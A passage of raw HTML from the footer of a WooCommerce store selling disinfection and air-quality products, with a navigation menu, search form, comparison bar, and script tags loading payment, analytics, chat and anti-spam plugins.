checked><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#4E97FD">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>							<a class="page-scroll-up" id="page-scroll-up">
					<i class="arrow-top fal fa-long-arrow-up"></i>
					<i class="arrow-bottom fal fa-long-arrow-up"></i>
				</a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
										<a href="https://germaphobix.com/" rel="home">
				<img 
				     alt="Germaphobix"
				     width="166" data-src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-166x48.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://germaphobix.com/wp-content/uploads/2021/01/web_logo-166x48.png"
				     alt="Germaphobix"
				     width="166"/></noscript>
			</a>
									</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu">
							<div class="burger-icon burger-icon-close">
								<span class="burger-icon-top"></span>
								<span class="burger-icon-bottom"></span>
							</div>
						</div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-113 level-1"><a href="https://germaphobix.com"><div class="menu-item-wrap"><span class="menu-item-title">Home</span></div></a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238 level-1"><a href="https://germaphobix.com/about/"><div class="menu-item-wrap"><span class="menu-item-title">About</span></div></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1205 level-1"><a href="#"><div class="menu-item-wrap"><span class="menu-item-title">Shop</span><span class="toggle-sub-menu"> </span></div></a><ul class="sub-menu children simple-menu">	<li id="menu-item-8599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8599"><a href="https://germaphobix.com/product-category/devices/air-quality/"><div class="menu-item-wrap"><span class="menu-item-title">Air Quality</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8774"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifiers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifiers</span></div></a></li>
		<li id="menu-item-8776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8776"><a href="https://germaphobix.com/product-category/devices/air-quality/air-purifier-filters"><div class="menu-item-wrap"><span class="menu-item-title">Air Purifier Filters</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-9043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9043"><a href="https://germaphobix.com/product-category/bed-bug-heaters"><div class="menu-item-wrap"><span class="menu-item-title">Bed Bug Heaters</span></div></a></li>
	<li id="menu-item-8808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8808"><a href="https://germaphobix.com/product-category/disaster-restoration/"><div class="menu-item-wrap"><span class="menu-item-title">Disaster Restoration</span></div></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://germaphobix.com/product-category/disinfectants/"><div class="menu-item-wrap"><span class="menu-item-title">Disinfectants &#038; Sanitizers</span></div></a></li>
	<li id="menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8778"><a href="https://germaphobix.com/product-category/mold-remediation/"><div class="menu-item-wrap"><span class="menu-item-title">Mold Remediation</span><span class="toggle-sub-menu"> </span></div></a>	<ul class="sub-menu children simple-menu">		<li id="menu-item-8785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8785"><a href="https://germaphobix.com/product-category/mold-remediation/air-scrubbers/"><div class="menu-item-wrap"><span class="menu-item-title">Air Scrubbers &#038; More</span></div></a></li>
	</ul>
</li>
	<li id="menu-item-8600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8600"><a href="https://germaphobix.com/product-category/devices/sprayers/"><div class="menu-item-wrap"><span class="menu-item-title">Sprayers &#038; Foggers</span></div></a></li>
	<li id="menu-item-8601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8601"><a href="https://germaphobix.com/product-category/devices/test-kits/"><div class="menu-item-wrap"><span class="menu-item-title">Testing Kits &#038; Devices</span></div></a></li>
	<li id="menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13922"><a href="https://germaphobix.com/product-category/devices/ultrasonic-cleaners/"><div class="menu-item-wrap"><span class="menu-item-title">Ultrasonic Cleaners</span></div></a></li>
	<li id="menu-item-9042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9042"><a href="https://germaphobix.com/product-category/uv-lights"><div class="menu-item-wrap"><span class="menu-item-title">UV Lights &#038; Lamps</span></div></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241 level-1"><a href="https://germaphobix.com/frequently-asked-questions/"><div class="menu-item-wrap"><span class="menu-item-title">FAQs</span></div></a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244 level-1"><a href="https://germaphobix.com/contact-us/"><div class="menu-item-wrap"><span class="menu-item-title">Contact Us</span></div></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984 level-1"><a href="https://germaphobix.com/my-account/"><div class="menu-item-wrap"><span class="menu-item-title">Login or Register</span></div></a></li>
<li id="menu-item-24182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24182 level-1"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://germaphobix.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewbox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
</ul>					</div>
				</div>
			</div>
			<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://germaphobix.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.1","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://germaphobix.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://germaphobix.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.1" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"data":null,"send_data":false,"ajax":{"token_url":"/?wc-ajax=kp_wc_set_interoperability_token","token_nonce":"51606851e9","data_url":"/?wc-ajax=kp_wc_get_interoperability_data","data_nonce":"e147a632c4"}}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="[data-uri]" id="mLQFAVgBhg"></script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://germaphobix.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-sticky-add-to-cart-css' href='https://germaphobix.com/wp-content/plugins/sticky-add-to-cart-woo/assets/css/wsatc-public.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://germaphobix.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//germaphobix.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"fudnqc7599","wpa_field_value":179264,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="isw-frontend-js-extra">
/* <![CDATA[ */
var isw_vars = {"ajax":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"5e571ba972","product_selector":".product","price_selector":".price","localization":{"add_to_cart_text":"Add to cart","read_more_text":"Read more","select_options_text":"Select options"}};
//# sourceURL=isw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/insight-swatches/assets/js/frontend.min.js?ver=1.8.1" id="isw-frontend-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"62914b30a4"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce.js-js-extra">
/* <![CDATA[ */
var omnisend_snippet_vars = {"brand_id":"68b1baa3ab4f8ff06d6302b5","plugin_version":"1.17.2","home_url":"https://germaphobix.com"};
//# sourceURL=woocommerce.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://omnisnippet1.com/platforms/woocommerce.js?brandID=68b1baa3ab4f8ff06d6302b5&amp;v=2026-01-22T08&amp;ver=1.17.2" id="woocommerce.js-js"></script>
<script type="text/javascript" id="omnisend-front-script.js-js-extra">
/* <![CDATA[ */
var omnisend_woo_data = {"ajax_url":"https://germaphobix.com/wp-admin/admin-ajax.php","nonce":"dda1366ab4"};
//# sourceURL=omnisend-front-script.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/omnisend-connect/assets/js/omnisend-front-script.js?1769070923&amp;ver=1.0.0" id="omnisend-front-script.js-js"></script>
<script type="text/javascript" src="//germaphobix.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//germaphobix.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="crisp-js-before">
/* <![CDATA[ */
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '70f4c7e9-4045-40e1-a278-767e3391bfbd';
//# sourceURL=crisp-js-before
/* ]]> */
</script>
<script type="text/javascript"  async src="https://client.crisp.chat/l.js?ver=20260122" id="crisp-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.3" id="print-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.3" id="table-head-fixer-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="woosc-frontend-js-extra">
/* <![CDATA[ */
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a4dd46a45d","hash":"6","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.3" id="woosc-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"b12182bbc3","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://germaphobix.com/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.8" id="woosw-frontend-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/headroom.min.js?ver=1.9.9" id="headroom-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/lightGallery/js/lightgallery-all.min.js?ver=1.6.12" id="lightgallery-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/elementor-waypoints/jquery.waypoints.min.js" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js?ver=1.9.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/swiper/js/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="medizin-swiper-wrapper-js-extra">
/* <![CDATA[ */
var $medizinSwiper = {"prevText":"Prev","nextText":"Next"};
var $medizinSwiper = {"prevText":"Prev","nextText":"Next"};
var $medizinSwiper = {"prevText":"Prev","nextText":"Next"};
//# sourceURL=medizin-swiper-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/swiper-wrapper.js?ver=1.9.9" id="medizin-swiper-wrapper-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/matchHeight/jquery.matchHeight-min.js?ver=1.9.9" id="matchheight-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/isotope/js/isotope.pkgd.js?ver=1.9.9" id="isotope-masonry-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/packery-mode/packery-mode.pkgd.js?ver=1.9.9" id="isotope-packery-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/grid-layout.js" id="medizin-grid-layout-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/libs/smartmenus/jquery.smartmenus.min.js?ver=1.1.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/jquery.sticky-kit.min.js?ver=1.9.9" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/nice-select.js?ver=1.9.9" id="medizin-nice-select-js"></script>
<script type="text/javascript" id="medizin-script-js-extra">
/* <![CDATA[ */
var $medizin = {"ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"0","light_gallery_full_screen":"1","light_gallery_zoom":"0","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"1","productFeatureStyle":"slider","noticeCookieEnable":"0","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.\u003Ca id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide style-flat\"\u003EOk, got it!\u003C/a\u003E"};
//# sourceURL=medizin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/main.js?ver=1.9.9" id="medizin-script-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/woo/general.js?ver=1.9.9" id="medizin-woo-general-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/woo/quantity-button.js?ver=1.9.9" id="medizin-quantity-button-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin/assets/js/woo/single.js?ver=1.9.9" id="medizin-woo-single-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
//# sourceURL=notificationx-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/notificationx/assets/public/js/frontend.js?ver=3.2.1" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://germaphobix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/themes/medizin-child/custom.js?ver=1755083859" id="medizin-child-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfLI3QpAAAAAH8ALZH-YY0GQ8wg3eERjfrS5_Sc",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.22" id="slick-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.22" id="imagezoom-js"></script>
<script type="text/javascript" src="https://germaphobix.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.22" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
